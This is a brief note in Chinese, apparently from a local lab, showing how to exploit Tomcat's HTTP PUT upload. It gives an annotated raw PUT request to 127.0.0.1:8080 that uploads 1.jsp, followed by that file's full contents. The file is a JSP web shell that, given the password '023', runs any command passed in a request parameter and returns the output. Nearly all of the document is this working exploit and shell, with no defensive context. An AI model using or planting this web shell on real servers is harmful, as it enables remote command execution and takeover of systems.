 PUT /1.jsp/ HTTP/1.1 将GET修改为PUT，并添加文件名
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 374
1.jsp的文件内容
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>